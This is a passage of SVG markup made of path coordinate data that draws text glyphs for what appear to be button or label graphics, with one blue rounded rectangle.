35.626ZM105.118 32.434C104.409 32.434 103.812 32.6627 103.326 33.12C102.85 33.568 102.58 34.156 102.514 34.884H107.736C107.671 34.156 107.396 33.568 106.91 33.12C106.434 32.6627 105.837 32.434 105.118 32.434ZM113.927 39.07C113.217 39.07 112.578 38.9113 112.009 38.594C111.439 38.2673 110.991 37.8193 110.665 37.25C110.338 36.6807 110.175 36.0367 110.175 35.318C110.175 34.5993 110.338 33.9553 110.665 33.386C110.991 32.8167 111.439 32.3733 112.009 32.056C112.578 31.7387 113.217 31.58 113.927 31.58C114.636 31.58 115.275 31.7387 115.845 32.056C116.414 32.3733 116.857 32.8167 117.175 33.386C117.501 33.9553 117.665 34.5993 117.665 35.318C117.665 36.0367 117.501 36.6807 117.175 37.25C116.857 37.8193 116.414 38.2673 115.845 38.594C115.275 38.9113 114.636 39.07 113.927 39.07ZM113.927 38.188C114.449 38.188 114.916 38.0713 115.327 37.838C115.747 37.5953 116.073 37.2547 116.307 36.816C116.54 36.3773 116.657 35.878 116.657 35.318C116.657 34.758 116.54 34.2587 116.307 33.82C116.073 33.3813 115.747 33.0453 115.327 32.812C114.916 32.5693 114.449 32.448 113.927 32.448C113.404 32.448 112.933 32.5693 112.513 32.812C112.102 33.0453 111.775 33.3813 111.533 33.82C111.299 34.2587 111.183 34.758 111.183 35.318C111.183 35.878 111.299 36.3773 111.533 36.816C111.775 37.2547 112.102 37.5953 112.513 37.838C112.933 38.0713 113.404 38.188 113.927 38.188ZM128.679 35.304C128.679 36.452 128.301 37.3527 127.545 38.006C126.789 38.6593 125.72 39.014 124.339 39.07V41.716H123.373V39.084C122.001 39.028 120.937 38.6733 120.181 38.02C119.434 37.3573 119.061 36.452 119.061 35.304C119.061 34.1653 119.434 33.274 120.181 32.63C120.937 31.986 122.001 31.636 123.373 31.58V28.612H124.339V31.58C125.72 31.6453 126.789 32 127.545 32.644C128.301 33.288 128.679 34.1747 128.679 35.304ZM120.041 35.304C120.041 36.1813 120.321 36.8673 120.881 37.362C121.45 37.8567 122.281 38.1367 123.373 38.202V32.462C122.29 32.518 121.464 32.7933 120.895 33.288C120.326 33.7733 120.041 34.4453 120.041 35.304ZM124.339 38.202C125.431 38.146 126.262 37.8707 126.831 37.376C127.41 36.8813 127.699 36.1907 127.699 35.304C127.699 34.436 127.41 33.7593 126.831 33.274C126.262 32.7887 125.431 32.518 124.339 32.462V38.202ZM130.781 31.636H131.775V37.488L136.689 31.636H137.571V39H136.577V33.148L131.677 39H130.781V31.636ZM143.853 35.164C144.376 35.2853 144.777 35.4953 145.057 35.794C145.347 36.0927 145.491 36.4567 145.491 36.886C145.491 37.3153 145.342 37.698 145.043 38.034C144.754 38.37 144.357 38.6313 143.853 38.818C143.349 38.9953 142.794 39.084 142.187 39.084C141.655 39.084 141.133 39.0093 140.619 38.86C140.106 38.7013 139.658 38.4727 139.275 38.174L139.611 37.432C139.947 37.684 140.339 37.88 140.787 38.02C141.235 38.16 141.688 38.23 142.145 38.23C142.827 38.23 143.382 38.104 143.811 37.852C144.25 37.5907 144.469 37.2407 144.469 36.802C144.469 36.41 144.292 36.1067 143.937 35.892C143.583 35.668 143.097 35.556 142.481 35.556H141.221V34.828H142.425C142.976 34.828 143.419 34.7253 143.755 34.52C144.091 34.3053 144.259 34.0207 144.259 33.666C144.259 33.274 144.068 32.966 143.685 32.742C143.312 32.518 142.822 32.406 142.215 32.406C141.422 32.406 140.638 32.6067 139.863 33.008L139.583 32.238C140.461 31.7807 141.371 31.552 142.313 31.552C142.873 31.552 143.377 31.636 143.825 31.804C144.283 31.9627 144.637 32.1913 144.889 32.49C145.151 32.7887 145.281 33.134 145.281 33.526C145.281 33.8993 145.151 34.2307 144.889 34.52C144.637 34.8093 144.292 35.024 143.853 35.164ZM147.748 31.636H148.742V37.488L153.656 31.636H154.538V39H153.544V33.148L148.644 39H147.748V31.636ZM162.945 31.636V39H161.951V35.934C161.101 36.3073 160.266 36.494 159.445 36.494C158.558 36.494 157.867 36.2933 157.373 35.892C156.878 35.4813 156.631 34.87 156.631 34.058V31.636H157.625V34.002C157.625 34.5527 157.802 34.9727 158.157 35.262C158.511 35.542 159.001 35.682 159.627 35.682C160.317 35.682 161.092 35.5 161.951 35.136V31.636H162.945ZM172.208 35.626H166.048C166.104 36.3913 166.398 37.012 166.93 37.488C167.462 37.9547 168.134 38.188 168.946 38.188C169.403 38.188 169.823 38.1087 170.206 37.95C170.588 37.782 170.92 37.5393 171.2 37.222L171.76 37.866C171.433 38.258 171.022 38.5567 170.528 38.762C170.042 38.9673 169.506 39.07 168.918 39.07C168.162 39.07 167.49 38.9113 166.902 38.594C166.323 38.2673 165.87 37.8193 165.544 37.25C165.217 36.6807 165.054 36.0367 165.054 35.318C165.054 34.5993 165.208 33.9553 165.516 33.386C165.833 32.8167 166.262 32.3733 166.804 32.056C167.354 31.7387 167.97 31.58 168.652 31.58C169.333 31.58 169.944 31.7387 170.486 32.056C171.027 32.3733 171.452 32.8167 171.76 33.386C172.068 33.946 172.222 34.59 172.222 35.318L172.208 35.626ZM168.652 32.434C167.942 32.434 167.345 32.6627 166.86 33.12C166.384 33.568 166.113 34.156 166.048 34.884H171.27C171.204 34.156 170.929 33.568 170.444 33.12C169.968 32.6627 169.37 32.434 168.652 32.434ZM177.502 39.07C176.774 39.07 176.12 38.9113 175.542 38.594C174.972 38.2767 174.524 37.8333 174.198 37.264C173.871 36.6853 173.708 36.0367 173.708 35.318C173.708 34.5993 173.871 33.9553 174.198 33.386C174.524 32.8167 174.972 32.3733 175.542 32.056C176.12 31.7387 176.774 31.58 177.502 31.58C178.136 31.58 178.701 31.706 179.196 31.958C179.7 32.2007 180.096 32.56 180.386 33.036L179.644 33.54C179.401 33.176 179.093 32.9053 178.72 32.728C178.346 32.5413 177.94 32.448 177.502 32.448C176.97 32.448 176.489 32.5693 176.06 32.812C175.64 33.0453 175.308 33.3813 175.066 33.82C174.832 34.2587 174.716 34.758 174.716 35.318C174.716 35.8873 174.832 36.3913 175.066 36.83C175.308 37.2593 175.64 37.5953 176.06 37.838C176.489 38.0713 176.97 38.188 177.502 38.188C177.94 38.188 178.346 38.0993 178.72 37.922C179.093 37.7447 179.401 37.474 179.644 37.11L180.386 37.614C180.096 38.09 179.7 38.454 179.196 38.706C178.692 38.9487 178.127 39.07 177.502 39.07ZM184.984 35.724H183.304V39H182.31V31.636H183.304V34.87H184.998L187.588 31.636H188.666L185.768 35.206L188.876 39H187.7L184.984 35.724ZM192.843 31.58C193.804 31.58 194.541 31.8227 195.055 32.308C195.568 32.784 195.825 33.4933 195.825 34.436V39H194.873V37.852C194.649 38.2347 194.317 38.5333 193.879 38.748C193.449 38.9627 192.936 39.07 192.339 39.07C191.517 39.07 190.864 38.874 190.379 38.482C189.893 38.09 189.651 37.572 189.651 36.928C189.651 36.3027 189.875 35.7987 190.323 35.416C190.78 35.0333 191.503 34.842 192.493 34.842H194.831V34.394C194.831 33.7593 194.653 33.2787 194.299 32.952C193.944 32.616 193.426 32.448 192.745 32.448C192.278 32.448 191.83 32.5273 191.401 32.686C190.971 32.8353 190.603 33.0453 190.295 33.316L189.847 32.574C190.22 32.2567 190.668 32.014 191.191 31.846C191.713 31.6687 192.264 31.58 192.843 31.58ZM192.493 38.286C193.053 38.286 193.533 38.16 193.935 37.908C194.336 37.6467 194.635 37.2733 194.831 36.788V35.584H192.521C191.261 35.584 190.631 36.0227 190.631 36.9C190.631 37.3293 190.794 37.67 191.121 37.922C191.447 38.1647 191.905 38.286 192.493 38.286ZM204.127 31.636V39H203.217V36.564H200.907H200.627L198.919 39H197.841L199.675 36.424C199.105 36.2653 198.667 35.9947 198.359 35.612C198.051 35.2293 197.897 34.744 197.897 34.156C197.897 33.3347 198.177 32.7093 198.737 32.28C199.297 31.8507 200.062 31.636 201.033 31.636H204.127ZM198.905 34.184C198.905 35.276 199.6 35.822 200.991 35.822H203.217V32.518H201.061C199.623 32.518 198.905 33.0733 198.905 34.184ZM207.045 37.544C207.26 37.544 207.437 37.6187 207.577 37.768C207.717 37.908 207.787 38.0853 207.787 38.3C207.787 38.412 207.768 38.5333 207.731 38.664C207.703 38.7947 207.656 38.944 207.591 39.112L207.003 41.044H206.331L206.807 39.014C206.658 38.9673 206.536 38.8833 206.443 38.762C206.35 38.6313 206.303 38.4773 206.303 38.3C206.303 38.0853 206.373 37.908 206.513 37.768C206.653 37.6187 206.83 37.544 207.045 37.544ZM215.482 33.218C216.9 33.218 217.932 33.4747 218.576 33.988C219.229 34.492 219.556 35.2013 219.556 36.116C219.556 36.6853 219.42 37.194 219.15 37.642C218.888 38.09 218.492 38.4447 217.96 38.706C217.428 38.958 216.774 39.084 216 39.084C215.3 39.084 214.632 38.972 213.998 38.748C213.372 38.5147 212.868 38.2067 212.486 37.824L212.976 37.026C213.302 37.362 213.732 37.6373 214.264 37.852C214.796 38.0573 215.37 38.16 215.986 38.16C216.798 38.16 217.423 37.978 217.862 37.614C218.31 37.25 218.534 36.7647 218.534 36.158C218.534 35.486 218.282 34.9773 217.778 34.632C217.283 34.2867 216.443 34.114 215.258 34.114H213.172L213.676 29.2H219.038V30.096H214.558L214.222 33.218H215.482ZM226.449 33.862C227.065 34.0673 227.537 34.3753 227.863 34.786C228.199 35.1967 228.367 35.6913 228.367 36.27C228.367 36.8393 228.213 37.3387 227.905 37.768C227.597 38.188 227.154 38.5147 226.575 38.748C226.006 38.972 225.334 39.084 224.559 39.084C223.383 39.084 222.459 38.832 221.787 38.328C221.115 37.824 220.779 37.138 220.779 36.27C220.779 35.682 220.938 35.1873 221.255 34.786C221.582 34.3753 222.053 34.0673 222.669 33.862C222.165 33.666 221.783 33.386 221.521 33.022C221.26 32.6487 221.129 32.21 221.129 31.706C221.129 30.9127 221.437 30.2827 222.053 29.816C222.679 29.3493 223.514 29.116 224.559 29.116C225.25 29.116 225.852 29.2233 226.365 29.438C226.888 29.6433 227.294 29.942 227.583 30.334C227.873 30.726 228.017 31.1833 228.017 31.706C228.017 32.21 227.882 32.6487 227.611 33.022C227.341 33.386 226.953 33.666 226.449 33.862ZM222.137 31.734C222.137 32.2753 222.352 32.7047 222.781 33.022C223.211 33.3393 223.803 33.498 224.559 33.498C225.315 33.498 225.908 33.3393 226.337 33.022C226.776 32.7047 226.995 32.28 226.995 31.748C226.995 31.1973 226.771 30.7633 226.323 30.446C225.885 30.1287 225.297 29.97 224.559 29.97C223.813 29.97 223.22 30.1287 222.781 30.446C222.352 30.7633 222.137 31.1927 222.137 31.734ZM224.559 38.23C225.427 38.23 226.104 38.0527 226.589 37.698C227.084 37.3433 227.331 36.8627 227.331 36.256C227.331 35.6493 227.084 35.1733 226.589 34.828C226.104 34.4733 225.427 34.296 224.559 34.296C223.701 34.296 223.024 34.4733 222.529 34.828C222.044 35.1733 221.801 35.6493 221.801 36.256C221.801 36.872 222.044 37.3573 222.529 37.712C223.015 38.0573 223.691 38.23 224.559 38.23ZM233.123 35.724H231.443V39H230.449V31.636H231.443V34.87H233.137L235.727 31.636H236.805L233.907 35.206L237.015 39H235.839L233.123 35.724Z" fill="white"/>
<rect x="387" width="194" height="49" rx="10" fill="#1E5D9D"/>
<path d="M407.992 19.408H402.392L401.288 22H399.144L404.184 10.8H406.232L411.288 22H409.112L407.992 19.408ZM407.304 17.776L405.192 12.88L403.096 17.776H407.304ZM420.604 13.456V22H418.604V15.152H415.404L415.324 16.848C415.27 17.9787 415.164 18.928 415.004 19.696C414.854 20.4533 414.593 21.056 414.22 21.504C413.857 21.9413 413.356 22.16 412.716 22.16C412.417 22.16 412.049 22.1013 411.612 21.984L411.708 20.304C411.857 20.336 411.985 20.352 412.092 20.352C412.497 20.352 412.801 20.192 413.004 19.872C413.206 19.5413 413.334 19.152 413.388 18.704C413.452 18.2453 413.505 17.5947 413.548 16.752L413.692 13.456H420.604ZM427.585 16.272C428.673 16.272 429.505 16.5173 430.081 17.008C430.668 17.4987 430.961 18.192 430.961 19.088C430.961 20.0267 430.641 20.752 430.001 21.264C429.361 21.776 428.46 22.0267 427.297 22.016L423.297 22V13.456H425.297V16.256L427.585 16.272ZM427.121 20.544C427.708 20.5547 428.156 20.432 428.465 20.176C428.774 19.92 428.929 19.5467 428.929 19.056C428.929 18.576 428.78 18.224 428.481 18C428.182 17.776 427.729 17.6587 427.121 17.648L425.297 17.632V20.528L427.121 20.544ZM441.119 22V16.336L438.239 21.104H437.375L434.543 16.32V22H432.719V13.456H434.815L437.855 18.8L441.039 13.456H442.911L442.927 22H441.119ZM453.61 17.776C453.61 17.9147 453.599 18.112 453.578 18.368H446.874C446.991 18.9973 447.295 19.4987 447.786 19.872C448.287 20.2347 448.906 20.416 449.642 20.416C450.58 20.416 451.354 20.1067 451.962 19.488L453.034 20.72C452.65 21.1787 452.164 21.5253 451.578 21.76C450.991 21.9947 450.33 22.112 449.594 22.112C448.655 22.112 447.828 21.9253 447.114 21.552C446.399 21.1787 445.844 20.6613 445.45 20C445.066 19.328 444.874 18.5707 444.874 17.728C444.874 16.896 445.06 16.1493 445.434 15.488C445.818 14.816 446.346 14.2933 447.018 13.92C447.69 13.5467 448.447 13.36 449.29 13.36C450.122 13.36 450.863 13.5467 451.514 13.92C452.175 14.2827 452.687 14.8 453.05 15.472C453.423 16.1333 453.61 16.9013 453.61 17.776ZM449.29 14.96C448.65 14.96 448.106 15.152 447.658 15.536C447.22 15.9093 446.954 16.4107 446.858 17.04H451.706C451.62 16.4213 451.359 15.92 450.922 15.536C450.484 15.152 449.94 14.96 449.29 14.96ZM462.253 15.152H459.261V22H457.261V15.152H454.253V13.456H462.253V15.152ZM467.991 16.272C469.079 16.272 469.911 16.5173 470.487 17.008C471.074 17.4987 471.367 18.192 471.367 19.088C471.367 20.0267 471.047 20.752 470.407 21.264C469.767 21.776 468.866 22.0267 467.703 22.016L463.703 22V13.456H465.703V16.256L467.991 16.272ZM467.527 20.544C468.114 20.5547 468.562 20.432 468.871 20.176C469.181 19.92 469.335 19.5467 469.335 19.056C469.335 18.576 469.186 18.224 468.887 18C468.589 17.776 468.135 17.6587 467.527 17.648L465.703 17.632V20.528L467.527 20.544ZM481.125 17.776C481.125 17.9147 481.115 18.112 481.093 18.368H474.389C474.507 18.9973 474.811 19.4987 475.301 19.872C475.803 20.2347 476.421 20.416 477.157 20.416C478.096 20.416 478.869 20.1067 479.477 19.488L480.549 20.72C480.165 21.1787 479.68 21.5253 479.093 21.76C478.507 21.9947 477.845 22.112 477.109 22.112C476.171 22.112 475.344 21.9253 474.629 21.552C473.915 21.1787 473.36 20.6613 472.965 20C472.581 19.328 472.389 18.5707 472.389 17.728C472.389 16.896 472.576 16.1493 472.949 15.488C473.333 14.816 473.861 14.2933 474.533 13.92C475.205 13.5467 475.963 13.36 476.805 13.36C477.637 13.36 478.379 13.5467 479.029 13.92C479.691 14.2827 480.203 14.8 480.565 15.472C480.939 16.1333 481.125 16.9013 481.125 17.776ZM476.805 14.96C476.165 14.96 475.621 15.152 475.173 15.536C474.736 15.9093 474.469 16.4107 474.373 17.04H479.221C479.136 16.4213 478.875 15.92 478.437 15.536C478 15.152 477.456 14.96 476.805 14.96ZM489.505 17.552C490.561 17.872 491.089 18.5547 491.089 19.6C491.089 20.368 490.801 20.96 490.225 21.376C489.649 21.792 488.795 22 487.665 22H483.313V13.456H487.489C488.534 13.456 489.35 13.648 489.937 14.032C490.523 14.416 490.817 14.96 490.817 15.664C490.817 16.1013 490.699 16.48 490.465 16.8C490.241 17.12 489.921 17.3707 489.505 17.552ZM485.217 17.024H487.313C488.347 17.024 488.865 16.6667 488.865 15.952C488.865 15.2587 488.347 14.912 487.313 14.912H485.217V17.024ZM487.505 20.544C488.603 20.544 489.153 20.1867 489.153 19.472C489.153 19.0987 489.025 18.8213 488.769 18.64C488.513 18.448 488.113 18.352 487.569 18.352H485.217V20.544H487.505ZM497.107 22.112C496.222 22.112 495.427 21.9253 494.723 21.552C494.019 21.1787 493.47 20.6613 493.075 20C492.68 19.328 492.483 18.5707 492.483 17.728C492.483 16.8853 492.68 16.1333 493.075 15.472C493.47 14.8107 494.014 14.2933 494.707 13.92C495.411 13.5467 496.211 13.36 497.107 13.36C497.95 13.36 498.686 13.5307 499.315 13.872C499.955 14.2133 500.435 14.704 500.755 15.344L499.219 16.24C498.974 15.8453 498.664 15.552 498.291 15.36C497.928 15.1573 497.528 15.056 497.091 15.056C496.344 15.056 495.726 15.3013 495.235 15.792C494.744 16.272 494.499 16.9173 494.499 17.728C494.499 18.5387 494.739 19.1893 495.219 19.68C495.71 20.16 496.334 20.4 497.091 20.4C497.528 20.4 497.928 20.304 498.291 20.112C498.664 19.9093 498.974 19.6107 499.219 19.216L500.755 20.112C500.424 20.752 499.939 21.248 499.299 21.6C498.67 21.9413 497.939 22.112 497.107 22.112ZM506.068 18.576H504.516V22H502.516V13.456H504.516V16.912H506.116L508.644 13.456H510.788L507.684 17.568L510.996 22H508.644L506.068 18.576ZM406.672 31.636L402.99 39.882C402.691 40.5727 402.346 41.0627 401.954 41.352C401.562 41.6413 401.091 41.786 400.54 41.786C400.185 41.786 399.854 41.73 399.546 41.618C399.238 41.506 398.972 41.338 398.748 41.114L399.21 40.372C399.583 40.7453 400.031 40.932 400.554 40.932C400.89 40.932 401.175 40.8387 401.408 40.652C401.651 40.4653 401.875 40.148 402.08 39.7L402.402 38.986L399.112 31.636H400.148L402.92 37.894L405.692 31.636H406.672ZM413.913 31.636V39H412.919V32.518H409.391L409.293 34.338C409.218 35.8687 409.041 37.0447 408.761 37.866C408.481 38.6873 407.981 39.098 407.263 39.098C407.067 39.098 406.829 39.0607 406.549 38.986L406.619 38.132C406.787 38.1693 406.903 38.188 406.969 38.188C407.351 38.188 407.641 38.0107 407.837 37.656C408.033 37.3013 408.163 36.8627 408.229 36.34C408.294 35.8173 408.35 35.1267 408.397 34.268L408.523 31.636H413.913ZM416.808 39.07C416.603 39.07 416.426 38.9953 416.276 38.846C416.136 38.6967 416.066 38.5147 416.066 38.3C416.066 38.0853 416.136 37.908 416.276 37.768C416.426 37.6187 416.603 37.544 416.808 37.544C417.014 37.544 417.191 37.6187 417.34 37.768C417.49 37.908 417.564 38.0853 417.564 38.3C417.564 38.5147 417.49 38.6967 417.34 38.846C417.191 38.9953 417.014 39.07 416.808 39.07ZM429.837 30.096H424.615L424.629 39H423.607V29.2H429.837V30.096ZM435.674 35.626H429.514C429.57 36.3913 429.864 37.012 430.396 37.488C430.928 37.9547 431.6 38.188 432.412 38.188C432.87 38.188 433.29 38.1087 433.672 37.95C434.055 37.782 434.386 37.5393 434.666 37.222L435.226 37.866C434.9 38.258 434.489 38.5567 433.994 38.762C433.509 38.9673 432.972 39.07 432.384 39.07C431.628 39.07 430.956 38.9113 430.368 38.594C429.79 38.2673 429.337 37.8193 429.01 37.25C428.684 36.6807 428.52 36.0367 428.52 35.318C428.52 34.5993 428.674 33.9553 428.982 33.386C429.3 32.8167 429.729 32.3733 430.27 32.056C430.821 31.7387 431.437 31.58 432.118 31.58C432.8 31.58 433.411 31.7387 433.952 32.056C434.494 32.3733 434.918 32.8167 435.226 33.386C435.534 33.946 435.688 34.59 435.688 35.318L435.674 35.626ZM432.118 32.434C431.409 32.434 430.812 32.6627 430.326 33.12C429.85 33.568 429.58 34.156 429.514 34.884H434.736C434.671 34.156 434.396 33.568 433.91 33.12C433.434 32.6627 432.837 32.434 432.118 32.434ZM440.927 39.07C440.217 39.07 439.578 38.9113 439.009 38.594C438.439 38.2673 437.991 37.8193 437.665 37.25C437.338 36.6807 437.175 36.0367 437.175 35.318C437.175 34.5993 437.338 33.9553 437.665 33.386C437.991 32.8167 438.439 32.3733 439.009 32.056C439.578 31.7387 440.217 31.58 440.927 31.58C441.636 31.58 442.275 31.7387 442.845 32.056C443.414 32.3733 443.857 32.8167 444.175 33.386C444.501 33.9553 444.665 34.5993 444.665 35.318C444.665 36.0367 444.501 36.6807 444.175 37.25C443.857 37.8193 443.414 38.2673 442.845 38.594C442.275 38.9113 441.636 39.07 440.927 39.07ZM440.927 38.188C441.449 38.188 441.916 38.0713 442.327 37.838C442.747 37.5953 443.073 37.2547 443.307 36.816C443.54 36.3773 443.657 35.878 443.657 35.318C443.657 34.758 443.54 34.2587 443.307 33.82C443.073 33.3813 442.747 33.0453 442.327 32.812C441.916 32.5693 441.449 32.448 440.927 32.448C440.404 32.448 439.933 32.5693 439.513 32.812C439.102 33.0453 438.775 33.3813 438.533 33.82C438.299 34.2587 438.183 34.758 438.183 35.318C438.183 35.878 438.299 36.3773 438.533 36.816C438.775 37.2547 439.102 37.5953 439.513 37.838C439.933 38.0713 440.404 38.188 440.927 38.188ZM455.679 35.304C455.679 36.452 455.301 37.3527 454.545 38.006C453.789 38.6593 452.72 39.014 451.339 39.07V41.716H450.373V39.084C449.001 39.028 447.937 38.6733 447.181 38.02C446.434 37.3573 446.061 36.452 446.061 35.304C446.061 34.1653 446.434 33.274 447.181 32.63C447.937 31.986 449.001 31.636 450.373 31.58V28.612H451.339V31.58C452.72 31.6453 453.789 32 454.545 32.644C455.301 33.288 455.679 34.1747 455.679 35.304ZM447.041 35.304C447.041 36.1813 447.321 36.8673 447.881 37.362C448.45 37.8567 449.281 38.1367 450.373 38.202V32.462C449.29 32.518 448.464 32.7933 447.895 33.288C447.326 33.7733 447.041 34.4453 447.041 35.304ZM451.339 38.202C452.431 38.146 453.262 37.8707 453.831 37.376C454.41 36.8813 454.699 36.1907 454.699 35.304C454.699 34.436 454.41 33.7593 453.831 33.274C453.262 32.7887 452.431 32.518 451.339 32.462V38.202ZM457.781 31.636H458.775V37.488L463.689 31.636H464.571V39H463.577V33.148L458.677 39H457.781V31.636ZM470.853 35.164C471.376 35.2853 471.777 35.4953 472.057 35.794C472.347 36.0927 472.491 36.4567 472.491 36.886C472.491 37.3153 472.342 37.698 472.043 38.034C471.754 38.37 471.357 38.6313 470.853 38.818C470.349 38.9953 469.794 39.084 469.187 39.084C468.655 39.084 468.133 39.0093 467.619 38.86C467.106 38.7013 466.658 38.4727 466.275 38.174L466.611 37.432C466.947 37.684 467.339 37.88 467.787 38.02C468.235 38.16 468.688 38.23 469.145 38.23C469.827 38.23 470.382 38.104 470.811 37.852C471.25 37.5907 471.469 37.2407 471.469 36.802C471.469 36.41 471.292 36.1067 470.937 35.892C470.583 35.668 470.097 35.556 469.481 35.556H468.221V34.828H469.425C469.976 34.828 470.419 34.7253 470.755 34.52C471.091 34.3053 471.259 34.0207 471.259 33.666C471.259 33.274 471.068 32.966 470.685 32.742C470.312 32.518 469.822 32.406 469.215 32.406C468.422 32.406 467.638 32.6067 466.863 33.008L466.583 32.238C467.461 31.7807 468.371 31.552 469.313 31.552C469.873 31.552 470.377 31.636 470.825 31.804C471.283 31.9627 471.637 32.1913 471.889 32.49C472.151 32.7887 472.281 33.134 472.281 33.526C472.281 33.8993 472.151 34.2307 471.889 34.52C471.637 34.8093 471.292 35.024 470.853 35.164ZM474.748 31.636H475.742V37.488L480.656 31.636H481.538V39H480.544V33.148L475.644 39H474.748V31.636ZM489.945 31.636V39H488.951V35.934C488.101 36.3073 487.266 36.494 486.445 36.494C485.558 36.494 484.867 36.2933 484.373 35.892C483.878 35.4813 483.631 34.87 483.631 34.058V31.636H484.625V34.002C484.625 34.5527 484.802 34.9727 485.157 35.262C485.511 35.542 486.001 35.682 486.627 35.682C487.317 35.682 488.092 35.5 488.951 35.136V31.636H489.945ZM499.208 35.626H493.048C493.104 36.3913 493.398 37.012 493.93 37.488C494.462 37.9547 495.134 38.188 495.946 38.188C496.403 38.188 496.823 38.1087 497.206 37.95C497.588 37.782 497.92 37.5393 498.2 37.222L498.76 37.866C498.433 38.258 498.022 38.5567 497.528 38.762C497.042 38.9673 496.506 39.07 495.918 39.07C495.162 39.07 494.49 38.9113 493.902 38.594C493.323 38.2673 492.87 37.8193 492.544 37.25C492.217 36.6807 492.054 36.0367 492.054 35.318C492.054 34.5993 492.208 33.9553 492.516 33.386C492.833 32.8167 493.262 32.3733 493.804 32.056C494.354 31.7387 494.97 31.58 495.652 31.58C496.333 31.58 496.944 31.7387 497.486 32.056C498.027 32.3733 498.452 32.8167 498.76 33.386C499.068 33.946 499.222 34.59 499.222 35.318L499.208 35.626ZM495.652 32.434C494.942 32.434 494.345 32.6627 493.86 33.12C493.384 33.568 493.113 34.156 493.048 34.884H498.27C498.204 34.156 497.929 33.568 497.444 33.12C496.968 32.6627 496.37 32.434 495.652 32.434ZM504.502 39.07C503.774 39.07 503.12 38.9113 502.542 38.594C501.972 38.2767 501.524 37.8333 501.198 37.264C500.871 36.6853 500.708 36.0367 500.708 35.318C500.708 34.5993 500.871 33.9553 501.198 33.386C501.524 32.8167 501.972 32.3733 502.542 32.056C503.12 31.7387 503.774 31.58 504.502 31.58C505.136 31.58 505.701 31.706 506.196 31.958C506.7 32.2007 507.096 32.56 507.386 33.036L506.644 33.54C506.401 33.176 506.093 32.9053 505.72 32.728C505.346 32.5413 504.94 32.448 504.502 32.448C503.97 32.448 503.489 32.5693 503.06 32.812C502.64 33.0453 502.308 33.3813 502.066 33.82C501.832 34.2587 501.716 34.758 501.716 35.318C501.716 35.8873 501.832 36.3913 502.066 36.83C502.308 37.2593 502.64 37.5953 503.06 37.838C503.489 38.0713 503.97 38.188 504.502 38.188C504.94 38.188 505.346 38.0993 505.72 37.922C506.093 37.7447 506.401 37.474 506.644 37.11L507.386 37.614C507.096 38.09 506.7 38.454 506.196 38.706C505.692 38.9487 505.127 39.07 504.502 39.07ZM511.984 35.724H510.304V39H509.31V31.636H510.304V34.87H511.998L514.588 31.636H515.666L512.768 35.206L515.876 39H514.7L511.984 35.724ZM519.843 31.58C520.804 31.58 521.541 31.8227 522.055 32.308C522.568 32.784 522.825 33.4933 522.825 34.436V39H521.873V37.852C521.649 38.2347 521.317 38.5333 520.879 38.748C520.449 38.9627 519.936 39.07 519.339 39.07C518.517 39.07 517.864 38.874 517.379 38.482C516.893 38.09 516.651 37.572 516.651 36.928C516.651 36.3027 516.875 35.7987 517.323 35.416C517.78 35.0333 518.503 34.842 519.493 34.842H521.831V34.394C521.831 33.7593 521.653 33.2787 521.299 32.952C520.944 32.616 520.426 32.448 519.745 32.448C519.278 32.448 518.83 32.5273 518.401 32.686C517.971 32.8353 517.603 33.0453 517.295 33.316L516.847 32.574C517.22 32.2567 517.668 32.014 518.191 31.846C518.713 31.6687 519.264 31.58 519.843 31.58ZM519.493 38.286C520.053 38.286 520.533 38.16 520.935 37.908C521.336 37.6467 521.635 37.2733 521.831 36.788V35.584H519.521C518.261 35.584 517.631 36.0227 517.631 36.9C517.631 37.3293 517.794 37.67 518.121 37.922C518.447 38.1647 518.905 38.286 519.493 38.286ZM531.127 31.636V39H530.217V36.564H527.907H527.627L525.919 39H524.841L526.675 36.424C526.105 36.2653 525.667 35.9947 525.359 35.612C525.051 35.2293 524.897 34.744 524.897 34.156C524.897 33.3347 525.177 32.7093 525.737 32.28C526.297 31.8507 527.062 31.636 528.033 31.636H531.127ZM525.905 34.184C525.905 35.276 526.6 35.822 527.991 35.822H530.217V32.518H528.061C526.623 32.518 525.905 33.0733 525.905 34.184ZM534.045 37.544C534.26 37.544 534.437 37.6187 534.577 37.768C534.717 37.908 534.787 38.0853 534.787 38.3C534.787 38.412 534.768 38.5333 534.731 38.664C534.703 38.7947 534.656 38.944 534.591 39.112L534.003 41.044H533.331L533.807 39.014C533.658 38.9673 533.536 38.8833 533.443 38.762C533.35 38.6313 533.303 38.4773 533.303 38.3C533.303 38.0853 533.373 37.908 533.513 37.768C533.653 37.6187 533.83 37.544 534.045 37.544ZM542.482 33.218C543.9 33.218 544.932 33.4747 545.576 33.988C546.229 34.492 546.556 35.2013 546.556 36.116C546.556 36.6853 546.42 37.194 546.15 37.642C545.888 38.09 545.492 38.4447 544.96 38.706C544.428 38.958 543.774 39.084 543 39.084C542.3 39.084 541.632 38.972 540.998 38.748C540.372 38.5147 539.868 38.2067 539.486 37.824L539.976 37.026C540.302 37.362 540.732 37.6373 541.264 37.852C541.796 38.0573 542.37 38.16 542.986 38.16C543.798 38.16 544.423 37.978 544.862 37.614C545.31 37.25 545.534 36.7647 545.534 36.158C545.534 35.486 545.282 34.9773 544.778 34.632C544.283 34.2867 543.443 34.114 542.258 34.114H540.172L540.676 29.2H546.038V30.096H541.558L541.222 33.218H542.482ZM553.449 33.862C554.065 34.0673 554.537 34.3753 554.863 34.786C555.199 35.1967 555.367 35.6913 555.367 36.27C555.367 36.8393 555.213 37.3387 554.905 37.768C554.597 38.188 554.154 38.5147 553.575 38.748C553.006 38.972 552.334 39.084 551.559 39.084C550.383 39.084 549.459 38.832 548.787 38.328C548.115 37.824 547.779 37.138 547.779 36.27C547.779 35.682 547.938 35.1873 548.255 34.786C548.582 34.3753 549.053 34.0673 549.669 33.862C549.165 33.666 548.783 33.386 548.521 33.022C548.26 32.6487 548.129 32.21 548.129 31.706C548.129 30.9127 548.437 30.2827 549.053 29.816C549.679 29.3493 550.514 29.116 551.559 29.116C552.25 29.116 552.852 29.2233 553.365 29.438C553.888 29.6433 554.294 29.942 554.583 30.334C554.873 30.726 555.017 31.1833 555.017 31.706C555.017 32.21 554.882 32.6487 554.611 33.022C554.341 33.386 553.953 33.666 553.449 33.862ZM549.137 31.734C549.137 32.2753 549.352 32.7047 549.781 33.022C550.211 33.3393 550.803 33.498 551.559 33.498C552.315 33.498 552.908 33.3393 553.337 33.022C553.776 32.7047 553.995 32.28 553.995 31.748C553.995 31.1973 553.771 30.7633 553.323 30.446C552.885 30.1287 552.297 29.97 551.559 29.97C550.813 29.97 550.22 30.1287 549.781 30.446C549.352 30.7633 549.137 31.1927 549.137 31.734ZM551.559 38.23C552.427 38.23 553.104 